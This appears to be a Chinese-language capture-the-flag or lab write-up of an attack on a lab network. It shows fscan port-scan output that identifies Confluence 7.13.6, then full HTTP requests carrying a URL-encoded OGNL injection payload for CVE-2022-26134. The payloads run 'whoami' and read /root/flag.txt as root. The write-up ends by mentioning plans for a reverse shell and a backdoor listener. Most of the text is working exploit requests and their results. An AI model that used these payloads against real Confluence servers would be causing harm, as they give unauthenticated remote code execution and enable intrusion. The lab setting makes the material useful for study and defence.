./fscan_mac_arm64 -h  172.3.3.13/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.3.3.13      is alive
(icmp) Target 172.3.3.233     is alive
[*] Icmp alive hosts len is: 2
172.3.3.13:8090 open
172.3.3.13:8091 open
172.3.3.13:22 open
172.3.3.233:22 open
172.3.3.13:3306 open
172.3.3.233:8080 open
第一台 172.3.3.13/10.10.10.22
./fscan_mac_arm64 -h  172.3.3.13 -p 1-65535

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
172.3.3.13:22 open
172.3.3.13:3306 open
172.3.3.13:8090 open
172.3.3.13:8091 open
172.3.3.13:33060 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle http://172.3.3.13:8091    code:204 len:0      title:None
[*] WebTitle http://172.3.3.13:8090    code:302 len:0      title:None 跳转url: http://172.3.3.13:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[+] InfoScan http://172.3.3.13:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]
http://172.3.3.13:8090 [Atlassian Confluence]7.13.6

该版本有CVE-2022-26134 Confluence OGNL RCE
https://blog.csdn.net/q20010619/article/details/130008966

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
能rce的到root权限
读取flag
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22cat%20/root/flag.txt%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: closego-flag{ea4ae36a-22bb-4fb2-bd87-d335e09cd062}法1、上线rshell

生成监听器
生成后门
